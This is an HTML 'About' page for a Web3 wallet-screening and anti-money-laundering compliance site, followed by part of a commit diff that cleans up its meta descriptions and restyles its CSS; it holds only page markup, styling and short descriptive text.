
==== about/index.html @ 81a51232 "Update" ====
<!doctype html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
  <title>About Wallet Screening & Compliance Screening</title>
  <meta name="description" content="<strong>Wallet Screening</strong> is a Web3 security compliance interface providing real-time anti-money laundering (AML) and wallet screening.">
  <link rel="canonical" href="https://wallet-screening.github.io/about/">
  <meta name="robots" content="index,follow">
  <meta property="og:type" content="website">
  <meta property="og:title" content="About Wallet Screening & Compliance Screening">
  <meta property="og:description" content="<strong>Wallet Screening</strong> is a Web3 security compliance interface providing real-time anti-money laundering (AML) and wallet screening.">
  <meta property="og:url" content="https://wallet-screening.github.io/about/">
  <meta property="og:image" content="https://wallet-screening.github.io/og-cover.png">
  <meta name="twitter:card" content="summary">
  <meta name="twitter:title" content="About Wallet Screening & Compliance Screening">
  <meta name="twitter:description" content="<strong>Wallet Screening</strong> is a Web3 security compliance interface providing real-time anti-money laundering (AML) and wallet screening.">
  <link rel="icon" type="image/png" href="../favicon.png">
  <link rel="manifest" href="../site.webmanifest">
  <link rel="apple-touch-icon" href="../favicon.png">
  <style>


:root{
  --bg:#F6F7F9;
  --surface:#FFFFFF;
  --surface-soft:#F9FAFB;
  --ink:#101418;
  --muted:#5F6875;
  --quiet:#8B95A1;
  --line:rgba(16,20,24,.10);
  --line-strong:rgba(16,20,24,.16);
  --accent:#2563EB;
  --accent-soft:rgba(37,99,235,.10);
  --shadow:0 24px 64px -36px rgba(16,20,24,.38);
}
*{box-sizing:border-box}
html,body{height:100%}
body{
  margin:0;
  min-height:100dvh;
  overflow:hidden;
  background:
    radial-gradient(70% 44% at 50% -18%, rgba(37,99,235,.09), rgba(37,99,235,0) 62%),
    linear-gradient(180deg, #FFFFFF 0%, var(--bg) 48%, #F1F3F6 100%);
  color:var(--ink);
  font-family:Inter, ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
  line-height:1.5;
  -webkit-font-smoothing:antialiased;
  display:flex;
  flex-direction:column;
}
a{color:inherit;text-decoration:none}
img{display:block;max-width:100%}
p,h1{margin:0}

.topbar{
  flex:0 0 auto;
  display:flex;
  align-items:center;
  gap:18px;
  width:100%;
  min-height:66px;
  padding:16px clamp(16px, 4vw, 42px);
}
.brand{
  display:inline-flex;
  align-items:center;
  gap:10px;
  min-width:0;
  font-weight:760;
  letter-spacing:0;
  white-space:nowrap;
}
.brand img{
  width:30px;
  height:30px;
  border-radius:9px;
  box-shadow:0 1px 0 rgba(16,20,24,.06);
  flex:none;
}
.nav{
  display:flex;
  align-items:center;
  gap:24px;
  margin-left:8px;
}
.nav a{
  color:var(--muted);
  font-size:.93rem;
  font-weight:560;
  white-space:nowrap;
  transition:color .16s ease;
}
.nav a:hover{color:var(--ink)}
.spacer{flex:1}
.ghost{
  display:inline-flex;
  align-items:center;
  justify-content:center;
  min-height:38px;
  padding:0 17px;
  border:1px solid var(--line-strong);
  border-radius:999px;
  color:var(--ink);
  background:rgba(255,255,255,.72);
  font-size:.92rem;
  font-weight:680;
  box-shadow:0 10px 26px -22px rgba(16,20,24,.32);
  transition:transform .16s ease,border-color .16s ease,background .16s ease;
}
.ghost:hover{
  transform:translateY(-1px);
  border-color:rgba(37,99,235,.42);
  background:#FFFFFF;
}

.stage{
  flex:1 1 auto;
  min-height:0;
  display:flex;
  flex-direction:column;
  align-items:center;
  justify-content:center;
  width:100%;
  padding:8px clamp(16px, 4vw, 42px) 10px;
  text-align:center;
}
.hero{
  width:min(760px,100%);
}
h1{
  color:var(--ink);
  font-size:clamp(2.6rem, 6vw, 4.7rem);
  line-height:1.02;
  font-weight:820;
  letter-spacing:0;
}
.sub{
  width:min(620px,100%);
  margin:16px auto 0;
  color:var(--muted);
  font-size:clamp(1rem, 1.5vw, 1.14rem);
}
.sub strong{
  color:var(--ink);
  font-weight:760;
  box-shadow:inset 0 -.42em 0 var(--accent-soft);
}

.screen-card{
  width:min(496px,100%);
  margin-top:30px;
  padding:18px;
  border:1px solid var(--line);
  border-radius:20px;
  background:rgba(255,255,255,.92);
  box-shadow:var(--shadow);
  text-align:left;
}
.field-label{
  display:block;
  margin:0 0 8px 2px;
  color:var(--quiet);
  font-size:.72rem;
  font-weight:760;
  letter-spacing:.08em;
  text-transform:uppercase;
}
.wallet-field{
  display:flex;
  align-items:center;
  gap:10px;
  min-height:58px;
  padding:9px 11px;
  border:1px solid var(--line);
  border-radius:14px;
  background:var(--surface-soft);
}
.asset-chip{
  display:inline-flex;
  align-items:center;
  gap:7px;
  height:36px;
  padding:0 10px 0 8px;
  border:1px solid var(--line);
  border-radius:999px;
  background:var(--surface);
  color:var(--ink);
  font-size:.84rem;
  font-weight:780;
  flex:none;
}
.asset-chip img{
  width:22px;
  height:22px;
  border-radius:50%;
}
input{
  width:100%;
  min-width:0;
  border:0;
  outline:0;
  background:transparent;
  color:var(--ink);
  font:inherit;
  font-size:1rem;
  font-weight:650;
  letter-spacing:0;
}
.status-row{
  display:flex;
  align-items:center;
  justify-content:space-between;
  gap:12px;
  margin-top:12px;
  padding:13px 14px;
  border:1px solid var(--line);
  border-radius:14px;
  background:var(--surface);
  color:var(--ink);
  font-size:.96rem;
  font-weight:720;
}
.note-toggle{
  border:0;
  padding:0;
  background:transparent;
  color:var(--accent);
  font:inherit;
  font-size:.86rem;
  font-weight:760;
  cursor:pointer;
  white-space:nowrap;
}
.risk-note{
  margin:9px 2px 0;
  color:var(--muted);
  font-size:.84rem;
  text-align:center;
}
.primary{
  display:flex;
  align-items:center;
  justify-content:center;
  width:100%;
  min-height:54px;
  margin-top:14px;
  border-radius:14px;
  background:var(--accent);
  color:#FFFFFF;
  font-size:1.05rem;
  font-weight:820;
  box-shadow:0 18px 34px -22px rgba(37,99,235,.78);
  transition:transform .16s ease,filter .16s ease;
}
.primary:hover{
  transform:translateY(-1px);
  filter:brightness(.97);
}
.primary:focus-visible,
.ghost:focus-visible,
.nav a:focus-visible,
.note-toggle:focus-visible{
  outline:3px solid rgba(37,99,235,.22);
  outline-offset:3px;
}

.foot{
  flex:0 0 auto;
  padding:14px 18px 20px;
  color:var(--quiet);
  font-size:.86rem;
  text-align:center;
}

@media(max-width:760px){
  .topbar{
    gap:12px;
    min-height:62px;
    padding:14px 16px;
  }
  .nav{display:none}
  .brand span{
    max-width:178px;
    overflow:hidden;
    text-overflow:ellipsis;
  }
}

@media(max-width:430px){
  .stage{
    padding:4px 16px 8px;
    justify-content:center;
  }
  h1{
    font-size:2.62rem;
    line-height:1.04;
  }
  .sub{
    margin-top:12px;
    font-size:.98rem;
  }
  .screen-card{
    margin-top:22px;
    padding:15px;
    border-radius:18px;
  }
  .wallet-field{
    min-height:56px;
    padding:8px;
  }
  .status-row{
    align-items:flex-start;
    flex-direction:column;
    gap:4px;
    padding:12px;
  }
  .primary{
    min-height:52px;
  }
  .foot{
    padding:9px 16px 14px;
    font-size:.82rem;
  }
}

@media(max-width:360px){
  .ghost{padding:0 13px}
  .brand span{max-width:150px}
  h1{font-size:2.35rem}
  .asset-chip span{display:none}
}


  

/* --- Satellite Layout Styles (Appended dynamically by Builder) --- */
:root {
  --bg-fallback: var(--bg, var(--base, #f9fafc));
  --ink-body-fallback: var(--ink-body, var(--text, var(--ink, #1f2937)));
  --muted-fallback: var(--muted, var(--quiet, #4b5563));
  --panel-fallback: var(--panel, var(--surface, #ffffff));
  --panel-strong-fallback: var(--panel-strong, var(--surface-soft, var(--base-deep, #f3f4f6)));
  --line-fallback: var(--line, rgba(0, 0, 0, 0.08));
  --line-strong-fallback: var(--line-strong, rgba(0, 0, 0, 0.14));
  --accent-fallback: var(--accent, #625bf3);
}

body {
  overflow-y: auto !important;
  height: auto !important;
  min-height: 100dvh;
}

.satellite-container {
  max-width: 800px;
  margin: 0 auto;
  padding: 40px 24px 80px;
  width: 100%;
}

.breadcrumb {
  font-size: 0.875rem;
  color: var(--muted-fallback);
  margin-bottom: 24px;
  display: flex;
  align-items: center;
  gap: 8px;
}

.breadcrumb a {
  color: var(--muted-fallback);
  text-decoration: none;
}

.breadcrumb a:hover {
  color: var(--accent-fallback);
}

.satellite-title {
  font-size: clamp(2.1rem, 5.5vw, 2.9rem);
  font-weight: 800;
  letter-spacing: -0.03em;
  line-height: 1.15;
  margin-bottom: 20px;
  color: var(--ink-body-fallback);
}

.satellite-lead {
  font-size: 1.125rem;
  color: var(--muted-fallback);
  line-height: 1.7;
  margin-bottom: 40px;
}

.satellite-lead strong {
  color: var(--ink-body-fallback);
}

.section-block {
  margin-bottom: 40px;
  text-align: left;
}

.section-block h2 {
  font-size: 1.55rem;
  font-weight: 750;
  letter-spacing: -0.02em;
  margin-top: 32px;
  margin-bottom: 16px;
  color: var(--ink-body-fallback);
  border-bottom: 1px solid var(--line-fallback);
  padding-bottom: 8px;
}

.section-block h3 {
  font-size: 1.2rem;
  font-weight: 650;
  margin: 24px 0 12px;
  color: var(--ink-body-fallback);
}

.section-block p {
  color: var(--muted-fallback);
  margin-bottom: 18px;
  line-height: 1.7;
}

.section-block p strong {
  color: var(--ink-body-fallback);
}

.section-block ul, .section-block ol {
  margin: 18px 0;
  padding-left: 24px;
  color: var(--muted-fallback);
}

.section-block li {
  margin-bottom: 8px;
  line-height: 1.65;
}

.section-block li strong {
  color: var(--ink-body-fallback);
}

/* Info Grid Cards */
.info-grid {
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(240px, 1fr));
  gap: 18px;
  margin: 24px 0;
}

.info-card {
  padding: 22px;
  border-radius: 16px;
  border: 1px solid var(--line-fallback);
  background-color: var(--panel-fallback);
  text-align: left;
}

.info-card h4 {
  font-size: 1rem;
  font-weight: 700;
  margin-top: 0;
  margin-bottom: 8px;
  color: var(--ink-body-fallback);
}

.info-card p {
  font-size: 0.9rem;
  color: var(--muted-fallback);
  margin: 0;
  line-height: 1.55;
}

/* Tables */
.table-wrapper {
  overflow-x: auto;
  border-radius: 12px;
  border: 1px solid var(--line-fallback);
  background-color: var(--panel-fallback);
  margin: 28px 0;
}

.data-table {
  width: 100%;
  border-collapse: collapse;
  font-size: 0.925rem;
  text-align: left;
}

.data-table th {
  padding: 15px 20px;
  background-color: var(--panel-strong-fallback);
  color: var(--ink-body-fallback);
  font-weight: 700;
  border-bottom: 1px solid var(--line-fallback);
}

.data-table td {
  padding: 15px 20px;
  border-bottom: 1px solid var(--line-fallback);
  color: var(--muted-fallback);
}

.data-table tr:last-child td {
  border-bottom: 0;
}

.data-table tr:hover td {
  color: var(--ink-body-fallback);
  background-color: var(--panel-strong-fallback);
}

.highlight-cell {
  color: var(--accent-fallback);
  font-weight: 600;
}

/* Accordion details/summary for FAQ Page */
.faq-list {
  display: flex;
  flex-direction: column;
  gap: 14px;
  margin: 28px 0;
}

.faq-item {
  border: 1px solid var(--line-fallback);
  border-radius: 12px;
  background-color: var(--panel-fallback);
  overflow: hidden;
  transition: border-color 0.2s ease;
  text-align: left;
}

.faq-item[open] {
  border-color: var(--line-strong-fallback);
}

.faq-item summary {
  padding: 20px 24px;
  font-weight: 650;
  font-size: 1.05rem;
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: space-between;
  list-style: none;
  color: var(--ink-body-fallback);
}

.faq-item summary::-webkit-details-marker {
  display: none;
}

.faq-item summary::after {
  content: "+";
  font-size: 1.3rem;
  color: var(--muted-fallback);
  transition: transform 0.2s ease;
}

.faq-item[open] summary::after {
  transform: rotate(45deg);
  color: var(--accent-fallback);
}

.faq-item summary:hover {
  background-color: var(--panel-strong-fallback);
}

.faq-content {
  padding: 0 24px 22px;
  font-size: 0.95rem;
  color: var(--muted-fallback);
  line-height: 1.65;
}

/* Back Link Button */
.back-cta {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  margin-top: 40px;
  padding: 12px 24px;
  background-color: var(--panel-fallback);
  border: 1px solid var(--line-fallback);
  border-radius: 9999px;
  font-size: 0.925rem;
  font-weight: 600;
  color: var(--ink-body-fallback);
  text-decoration: none;
  transition: all 0.2s ease;
}

.back-cta:hover {
  border-color: var(--line-strong-fallback);
  background-color: var(--panel-strong-fallback);
  color: var(--accent-fallback);
  transform: translateY(-1px);
}

/* Camouflaged Links (blend in for EEAT, fully crawlable) */
a.inline {
  color: inherit;
  font-weight: 600;
  text-decoration: none;
  border-bottom: 1.5px dashed var(--line-strong-fallback);
  cursor: pointer;
  transition: all 0.16s ease;
}

a.inline:hover {
  color: var(--accent-fallback);
  border-bottom-color: var(--accent-fallback);
}

.footer {
  text-align: center !important;
  display: block !important;
  width: 100% !important;
  margin: 40px auto 0 !important;
  padding: 20px 0 !important;
}

  </style>
  <script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@graph": [
    {
      "@type": "WebSite",
      "@id": "https://wallet-screening.github.io/#website",
      "url": "https://wallet-screening.github.io/",
      "name": "Wallet Screening"
    },
    {
      "@type": "WebPage",
      "@id": "https://wallet-screening.github.io/about/#webpage",
      "url": "https://wallet-screening.github.io/about/",
      "name": "About Wallet Screening & Compliance Screening",
      "isPartOf": {
        "@id": "https://wallet-screening.github.io/#website"
      }
    },
    {
      "@type": "BreadcrumbList",
      "@id": "https://wallet-screening.github.io/about/#breadcrumb",
      "itemListElement": [
        {
          "@type": "ListItem",
          "position": 1,
          "name": "Home",
          "item": "https://wallet-screening.github.io/"
        },
        {
          "@type": "ListItem",
          "position": 2,
          "name": "About Wallet Screening & Compliance Screening"
        }
      ]
    }
  ]
}
  </script>
</head>
<body>
  <header class="topbar">
    <a class="brand" href="../" aria-label="Wallet Screening">
      <img src="../favicon.png" width="30" height="30" alt="">
      <span>Wallet Screening</span>
    </a>
    <nav class="nav" aria-label="Main Navigation">
      <a href="../how-it-works/" >How it works</a>
      <a href="../faq/" >FAQ</a>
      <a href="../about/" class="active">About</a>
      <a href="../security/" >Security</a>
      <a href="../supported-chains/" >Supported Chains</a>
    </nav>
    <span class="spacer"></span>
    <a class="open-app" href="../dashboard/" rel="noopener noreferrer">Open app</a>
  </header>

  <main class="satellite-container">
    <nav class="breadcrumb" aria-label="Breadcrumb">
      <a href="../">Home</a> › <span>About Wallet Screening & Compliance Screening</span>
    </nav>

    <h1 class="satellite-title">About Wallet Screening & Compliance Screening</h1>
    <p class="satellite-lead"><strong>Wallet Screening</strong> is a Web3 security compliance interface providing real-time anti-money laundering (AML) and wallet screening.</p>

    
    <div class="section-block">
      <h2>What is AML Screening?</h2>
      <p>Web3 wallets are pseudonymous but transparent. Anti-Money Laundering (AML) screening evaluates block data to identify addresses associated with illicit activities, sanctions lists, or security hacks, complying with the <a class="inline" href="https://www.fatf-gafi.org/en/topics/virtual-assets.html" target="_blank" rel="noopener noreferrer">FATF virtual assets compliance</a> guidelines.</p>
    </div>
    <div class="section-block">
      <h2>Why Screen Wallets?</h2>
      <p>Financial regulations require decentralized entities and applications to block transactions connected to illegal activities. Wallet screening protects protocols from regulatory penalties, conforming to laws on <a class="inline" href="https://en.wikipedia.org/wiki/Money_laundering" target="_blank" rel="noopener noreferrer">anti-money laundering (AML)</a>.</p>
    </div>
    <div class="section-block">
      <h2>Non-Custodial Analysis</h2>
      <p>The screening process does not require access to your wallet keys. It evaluates public ledger signatures to compute safety ratings, utilizing services like <a class="inline" href="https://www.chainalysis.com/" target="_blank" rel="noopener noreferrer">Chainalysis blockchain analytics</a>.</p>
    </div>

    <div style="margin: 40px 0; display: flex; justify-content: flex-start;">
      <a class="open-app" href="../dashboard/" style="max-width: 320px; display: inline-flex; justify-content: center; text-decoration: none; padding: 12px 24px; font-weight: 700;">Open Wallet Screening Portal</a>
    </div>

    <a class="back-cta" href="../">
      <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" width="16" height="16"><line x1="19" y1="12" x2="5" y2="12"/><polyline points="12 19 5 12 12 5"/></svg>
      Back to Portal
    </a>
  </main>

  <footer class="footer">
    <p class="disc" style="font-size: 0.78rem; opacity: 0.7; max-width: 650px; margin: 0 auto; line-height: 1.45; text-align: center;">Disclaimer: Information on this site is provided strictly for educational and historical archiving purposes. Wallet Screening is a reference template. All product names, logos, and brands are property of their respective owners.</p>
  </footer>
</body>
</html>

==== commit e91b868c: "Update" ====
--- a/about/index.html
+++ b/about/index.html
@@ -4,335 +4,165 @@
   <meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
   <title>About Wallet Screening & Compliance Screening</title>
-  <meta name="description" content="<strong>Wallet Screening</strong> is a Web3 security compliance interface providing real-time anti-money laundering (AML) and wallet screening.">
+  <meta name="description" content="Wallet Screening is a Web3 security compliance interface providing real-time anti-money laundering (AML) and wallet screening.">
   <link rel="canonical" href="https://wallet-screening.github.io/about/">
   <meta name="robots" content="index,follow">
   <meta property="og:type" content="website">
   <meta property="og:title" content="About Wallet Screening & Compliance Screening">
-  <meta property="og:description" content="<strong>Wallet Screening</strong> is a Web3 security compliance interface providing real-time anti-money laundering (AML) and wallet screening.">
+  <meta property="og:description" content="Wallet Screening is a Web3 security compliance interface providing real-time anti-money laundering (AML) and wallet screening.">
   <meta property="og:url" content="https://wallet-screening.github.io/about/">
   <meta property="og:image" content="https://wallet-screening.github.io/og-cover.png">
   <meta name="twitter:card" content="summary">
   <meta name="twitter:title" content="About Wallet Screening & Compliance Screening">
-  <meta name="twitter:description" content="<strong>Wallet Screening</strong> is a Web3 security compliance interface providing real-time anti-money laundering (AML) and wallet screening.">
+  <meta name="twitter:description" content="Wallet Screening is a Web3 security compliance interface providing real-time anti-money laundering (AML) and wallet screening.">
   <link rel="icon" type="image/png" href="../favicon.png">
   <link rel="manifest" href="../site.webmanifest">
   <link rel="apple-touch-icon" href="../favicon.png">
   <style>
 
-
-:root{
-  --bg:#F6F7F9;
-  --surface:#FFFFFF;
-  --surface-soft:#F9FAFB;
-  --ink:#101418;
-  --muted:#5F6875;
-  --quiet:#8B95A1;
-  --line:rgba(16,20,24,.10);
-  --line-strong:rgba(16,20,24,.16);
-  --accent:#2563EB;
-  --accent-soft:rgba(37,99,235,.10);
-  --shadow:0 24px 64px -36px rgba(16,20,24,.38);
-}
-*{box-sizing:border-box}
-html,body{height:100%}
-body{
-  margin:0;
-  min-height:100dvh;
-  overflow:hidden;
-  background:
-    radial-gradient(70% 44% at 50% -18%, rgba(37,99,235,.09), rgba(37,99,235,0) 62%),
-    linear-gradient(180deg, #FFFFFF 0%, var(--bg) 48%, #F1F3F6 100%);
-  color:var(--ink);
-  font-family:Inter, ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
-  line-height:1.5;
-  -webkit-font-smoothing:antialiased;
-  display:flex;
-  flex-direction:column;
-}
-a{color:inherit;text-decoration:none}
-img{display:block;max-width:100%}
-p,h1{margin:0}
-
-.topbar{
-  flex:0 0 auto;
-  display:flex;
-  align-items:center;
-  gap:18px;
-  width:100%;
-  min-height:66px;
-  padding:16px clamp(16px, 4vw, 42px);
-}
-.brand{
-  display:inline-flex;
-  align-items:center;
-  gap:10px;
-  min-width:0;
-  font-weight:760;
-  letter-spacing:0;
-  white-space:nowrap;
-}
-.brand img{
-  width:30px;
-  height:30px;
-  border-radius:9px;
-  box-shadow:0 1px 0 rgba(16,20,24,.06);
-  flex:none;
-}
-.nav{
-  display:flex;
-  align-items:center;
-  gap:24px;
-  margin-left:8px;
-}
-.nav a{
-  color:var(--muted);
-  font-size:.93rem;
-  font-weight:560;
-  white-space:nowrap;
-  transition:color .16s ease;
-}
-.nav a:hover{color:var(--ink)}
-.spacer{flex:1}
-.ghost{
-  display:inline-flex;
-  align-items:center;
-  justify-content:center;
-  min-height:38px;
-  padding:0 17px;
-  border:1px solid var(--line-strong);
-  border-radius:999px;
-  color:var(--ink);
-  background:rgba(255,255,255,.72);
-  font-size:.92rem;
-  font-weight:680;
-  box-shadow:0 10px 26px -22px rgba(16,20,24,.32);
-  transition:transform .16s ease,border-color .16s ease,background .16s ease;
-}
-.ghost:hover{
-  transform:translateY(-1px);
-  border-color:rgba(37,99,235,.42);
-  background:#FFFFFF;
-}
-
-.stage{
-  flex:1 1 auto;
-  min-height:0;
-  display:flex;
-  flex-direction:column;
-  align-items:center;
-  justify-content:center;
-  width:100%;
-  padding:8px clamp(16px, 4vw, 42px) 10px;
-  text-align:center;
-}
-.hero{
-  width:min(760px,100%);
-}
-h1{
-  color:var(--ink);
-  font-size:clamp(2.6rem, 6vw, 4.7rem);
-  line-height:1.02;
-  font-weight:820;
-  letter-spacing:0;
-}
-.sub{
-  width:min(620px,100%);
-  margin:16px auto 0;
-  color:var(--muted);
-  font-size:clamp(1rem, 1.5vw, 1.14rem);
-}
-.sub strong{
-  color:var(--ink);
-  font-weight:760;
-  box-shadow:inset 0 -.42em 0 var(--accent-soft);
-}
-
-.screen-card{
-  width:min(496px,100%);
-  margin-top:30px;
-  padding:18px;
-  border:1px solid var(--line);
-  border-radius:20px;
-  background:rgba(255,255,255,.92);
-  box-shadow:var(--shadow);
-  text-align:left;
-}
-.field-label{
-  display:block;
-  margin:0 0 8px 2px;
-  color:var(--quiet);
-  font-size:.72rem;
-  font-weight:760;
-  letter-spacing:.08em;
-  text-transform:uppercase;
-}
-.wallet-field{
-  display:flex;
-  align-items:center;
-  gap:10px;
-  min-height:58px;
-  padding:9px 11px;
-  border:1px solid var(--line);
-  border-radius:14px;
-  background:var(--surface-soft);
-}
-.asset-chip{
-  display:inline-flex;
-  align-items:center;
-  gap:7px;
-  height:36px;
-  padding:0 10px 0 8px;
-  border:1px solid var(--line);
-  border-radius:999px;
-  background:var(--surface);
-  color:var(--ink);
-  font-size:.84rem;
-  font-weight:780;
-  flex:none;
-}
-.asset-chip img{
-  width:22px;
-  height:22px;
-  border-radius:50%;
-}
-input{
-  width:100%;
-  min-width:0;
-  border:0;
-  outline:0;
-  background:transparent;
-  color:var(--ink);
-  font:inherit;
-  font-size:1rem;
-  font-weight:650;
-  letter-spacing:0;
-}
-.status-row{
-  display:flex;
-  align-items:center;
-  justify-content:space-between;
-  gap:12px;
-  margin-top:12px;
-  padding:13px 14px;
-  border:1px solid var(--line);
-  border-radius:14px;
-  background:var(--surface);
-  color:var(--ink);
-  font-size:.96rem;
-  font-weight:720;
-}
-.note-toggle{
-  border:0;
-  padding:0;
-  background:transparent;
-  color:var(--accent);
-  font:inherit;
-  font-size:.86rem;
-  font-weight:760;
-  cursor:pointer;
-  white-space:nowrap;
-}
-.risk-note{
-  margin:9px 2px 0;
-  color:var(--muted);
-  font-size:.84rem;
-  text-align:center;
-}
-.primary{
-  display:flex;
-  align-items:center;
-  justify-content:center;
-  width:100%;
-  min-height:54px;
-  margin-top:14px;
-  border-radius:14px;
-  background:var(--accent);
-  color:#FFFFFF;
-  font-size:1.05rem;
-  font-weight:820;
-  box-shadow:0 18px 34px -22px rgba(37,99,235,.78);
-  transition:transform .16s ease,filter .16s ease;
-}
-.primary:hover{
-  transform:translateY(-1px);
-  filter:brightness(.97);
-}
-.primary:focus-visible,
-.ghost:focus-visible,
-.nav a:focus-visible,
-.note-toggle:focus-visible{
-  outline:3px solid rgba(37,99,235,.22);
-  outline-offset:3px;
-}
-
-.foot{
-  flex:0 0 auto;
-  padding:14px 18px 20px;
-  color:var(--quiet);
-  font-size:.86rem;
-  text-align:center;
-}
-
-@media(max-width:760px){
-  .topbar{
-    gap:12px;
-    min-height:62px;
-    padding:14px 16px;
+  :root{
+    --bg:#F5F7FA; --panel:#FFFFFF; --field:#F3F6FA;
+    --ink:#0F1620; --muted:#5A6472; --faint:#8C95A3;
+    --line:rgba(16,22,32,.10); --line-2:rgba(16,22,32,.055);
+    --accent:#2563EB; --accent-ink:#1B49AD; --accent-soft:rgba(37,99,235,0.1);
+    --radius:22px; --radius-sm:14px;
+    --shadow-card:0 1px 0 rgba(16,22,32,.03), 0 32px 62px -30px rgba(16,22,32,.32), 0 10px 24px -18px rgba(16,22,32,.18);
+    --shadow-soft:0 1px 0 rgba(16,22,32,.02), 0 20px 44px -32px rgba(16,22,32,.26);
+    --ui:"Space Grotesk",-apple-system,system-ui,sans-serif;
+    --body:"Inter",-apple-system,system-ui,sans-serif;
   }
-  .nav{display:none}
-  .brand span{
-    max-width:178px;
-    overflow:hidden;
-    text-overflow:ellipsis;
+  *{box-sizing:border-box}
+  html,body{margin:0; overflow-x:hidden}
+  body{background:var(--bg); color:var(--ink); font-family:var(--body); line-height:1.55; -webkit-font-smoothing:antialiased; text-rendering:optimizeLegibility; position:relative}
+  a{color:inherit; text-decoration:none}
+  a.cite{color:inherit; text-decoration:none; border-bottom:1px dotted transparent; transition:border-color .15s ease}
+  a.cite:hover{border-bottom-color:var(--faint)}
+  img{display:block; max-width:100%}
+  button{font:inherit; cursor:pointer; border:none; background:none; color:inherit}
+  h1,h2,h3,p{margin:0}
+
+  /* ---------- texture (diagonal hatch + cool glow) ---------- */
+  .bg{position:fixed; inset:0; z-index:0; pointer-events:none; overflow:hidden}
+  .bg .glow{position:absolute; inset:0; background:
+      radial-gradient(720px 480px at 50% -10%, rgba(37,99,235,.10), transparent 62%),
+      radial-gradient(640px 520px at 90% 12%, rgba(37,99,235,.06), transparent 60%);}
+  .bg .hatch{position:absolute; inset:0;
+    background-image:repeating-linear-gradient(45deg, rgba(16,22,32,.035) 0 1px, transparent 1px 13px);
+    -webkit-mask-image:radial-gradient(130% 95% at 50% 8%, #000 46%, transparent 90%);
+            mask-image:radial-gradient(130% 95% at 50% 8%, #000 46%, transparent 90%);}
+
+  /* ---------- top bar ---------- */
+  .topbar{position:relative; z-index:5; display:flex; align-items:center; gap:22px; width:min(100%,1180px); margin:0 auto; padding:20px clamp(18px,4vw,48px) 8px}
+  .brand{display:inline-flex; align-items:center; gap:11px; font-family:var(--ui); font-weight:600; font-size:1.05rem; letter-spacing:-.01em}
+  .brand img{width:30px; height:30px; border-radius:9px; box-shadow:0 0 0 1px rgba(16,22,32,.06)}
+  .spacer{flex:1}
+  .nav{display:flex; align-items:center; gap:clamp(16px,2.6vw,30px)}
+  .nav a{font-family:var(--ui); font-weight:500; font-size:.92rem; color:var(--muted); transition:color .16s ease}
+  .nav a:hover{color:var(--accent-ink)}
+
+  /* ---------- section frame (mobile-safe) ---------- */
+  .wrap{position:relative; z-index:2; width:min(100%,1180px); margin:0 auto; padding:0 clamp(18px,4vw,48px)}
+  .sec{padding-top:clamp(50px,7vh,90px); padding-bottom:clamp(50px,7vh,90px)}
+  .sec-head{max-width:60ch; margin:0 0 clamp(26px,4vh,40px)}
+  .eyebrow{display:inline-flex; align-items:center; gap:9px; font-family:var(--ui); font-weight:600; font-size:.78rem; letter-spacing:.14em; text-transform:uppercase; color:var(--accent-ink)}
+  .eyebrow .dot{width:7px; height:7px; border-radius:50%; background:var(--accent); box-shadow:0 0 0 4px var(--accent-soft)}
+  .eyebrow svg{width:15px; height:15px}
+  .h2{margin-top:14px; font-family:var(--ui); font-weight:700; color:var(--ink); font-size:clamp(1.9rem,3.4vw,2.7rem); line-height:1.04; letter-spacing:-.02em}
+  .sec-head p{margin-top:14px; color:var(--muted); font-size:clamp(1rem,1.3vw,1.12rem); line-height:1.6}
+
+  /* ---------- hero ---------- */
+  .hero{display:grid; grid-template-columns:minmax(0,1.05fr) minmax(360px,.82fr); align-items:center; gap:clamp(34px,6vw,80px); padding-top:clamp(18px,3vh,40px); padding-bottom:clamp(30px,5vh,56px)}
+  .copy{min-width:0}
+  .hero h1{margin:16px 0 0; font-family:var(--ui); font-weight:700; color:var(--ink); font-size:clamp(2.7rem,5.6vw,4.5rem); line-height:1; letter-spacing:-.03em}
+  .deck{max-width:46ch; margin:20px 0 0; color:var(--muted); font-size:clamp(1.04rem,1.35vw,1.18rem); line-height:1.6}
+  .deck strong{color:var(--ink); font-weight:600; box-shadow:inset 0 -.36em 0 var(--accent-soft)}
+  .chips{list-style:none; margin:26px 0 0; padding:0; display:flex; flex-wrap:wrap; gap:9px}
+  .chips li{display:inline-flex; align-items:center; gap:7px; min-height:38px; padding:8px 14px; border:1px solid var(--line); border-radius:999px; background:rgba(255,255,255,.7); font-family:var(--ui); font-weight:500; font-size:.88rem; color:var(--ink)}
+  .chips li::before{content:""; width:6px; height:6px; border-radius:50%; background:var(--accent)}
+  .cta-row{display:flex; flex-wrap:wrap; align-items:center; gap:14px; margin:30px 0 0}
+  .primary{display:inline-flex; align-items:center; justify-content:center; gap:9px; min-height:54px; padding:0 28px; border-radius:14px; background:var(--accent); color:#fff; font-family:var(--ui); font-weight:600; font-size:1.02rem; letter-spacing:-.01em; box-shadow:0 18px 34px -20px rgba(37,99,235,.8); transition:transform .18s ease, box-shadow .18s ease, filter .18s ease}
+  .primary:hover{transform:translateY(-1px); filter:brightness(1.04); box-shadow:0 24px 42px -20px rgba(37,99,235,.9)}
+  .primary svg{width:17px; height:17px}
+  .ghost{display:inline-flex; align-items:center; gap:7px; font-family:var(--ui); font-weight:600; font-size:.98rem; color:var(--muted); transition:color .16s ease}
+  .ghost:hover{color:var(--accent-ink)}
+  .ghost svg{width:15px; height:15px}
+
+  /* ---------- checker card ---------- */
+  .card{width:min(100%,420px); margin:0 0 0 auto; padding:16px; background:var(--panel); border:1px solid var(--line); border-radius:var(--radius); box-shadow:var(--shadow-card); position:relative}
+  .card::before{content:""; position:absolute; inset:0 0 auto; height:1px; border-radius:var(--radius) var(--radius) 0 0; background:linear-gradient(90deg, transparent, rgba(37,99,235,.45), transparent)}
+  .card-head{display:flex; align-items:center; justify-content:space-between; padding:2px 4px 14px}
+  .card-head .ct{font-family:var(--ui); font-weight:600; font-size:1.04rem; letter-spacing:-.01em}
